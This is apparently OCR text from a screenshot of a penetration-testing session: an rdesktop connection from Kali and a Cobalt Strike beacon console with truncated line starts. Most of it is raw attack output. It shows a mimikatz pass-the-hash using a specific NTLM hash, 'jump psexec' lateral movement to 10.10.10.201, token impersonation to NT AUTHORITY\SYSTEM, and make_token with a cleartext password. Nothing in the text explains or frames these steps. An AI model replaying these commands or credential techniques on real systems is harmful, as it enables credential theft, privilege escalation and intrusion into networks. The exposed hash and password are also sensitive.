 root@kali: ~
ctions Edit View Help
ot㉿kali)-[~]
esktop 192.168.111.80:3389
ecting keyboard map 'en-us' from locale
arning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
to initialize NLA, do you have correct Kerberos TGT initialized ?
arning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
ion established using SSL.
ol(warning): process_pdu_logon(), Unhandled login infotype 1
rd(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipboard text request
Targets X Targets X Targets
[*] Tasked beacon to revert token
beacon> pth WEB\delay e24e9e9618a7bb7d3d027047fa3a5487
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:delay /domain:WEB /ntlm:e24e9e9618a7bb7d3d027047fa3a5487 /run:"%COMSPEC% /c echo 20994
beacon> jump psexec 10.10.10.201 test_smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_44c2) on 10.10.10.201 via Service Control Manager (\\10.10.10.201\ADMIN$\
[+] host called home, sent: 1036606 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[-] could not upload file: 64
[-] Could not open service control manager on 10.10.10.201: 5
[-] Could not connect to pipe: 2
[+] received output:
user : delay
domain : WEB
program : C:\Windows\system32\cmd.exe /c echo 20994f19442 > \\.\pipe\3801fc
impers. : no
NTLM : e24e9e9618a7bb7d3d027047fa3a5487
| PID 3892
| TID 3580
| LSA Process is now R/W
| LUID 0 ; 3762933 (00000000:00396af5)
\_ msv1_0 - data copy @ 0000000001A17380 : OK !
\_ kerberos - data copy @ 00000000019E7CD8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000907368 (16) -> null
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token WEB\delay zhangyuzhe120.
[*] Tasked beacon to create a token for WEB\delay
beacon> jump psexec_psh 10.10.10.201 test_smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_44c2) on 10.10.10.201 via Service Control Manager (PSH)
[+] host called home, sent: 210391 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[-] Could not open service control manager on 10.10.10.201: 5
[-] Could not connect to pipe (\\10.10.10.201\pipe\status_b439): 2
[-] Could not connect to pipe: 2
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token WEB\delay zhangyuzhe120.
[*] Tasked beacon to create a token for WEB\delay
beacon> jump psexec_psh 10.10.10.201 test_smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_44c2) on 10.10.10.201 via Service Control Manager (PSH)
[+] host called home, sent: 210378 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
rdesktop - 192.168.111.80
回收站
CH
开始
C:\_
21:02
2024/10/14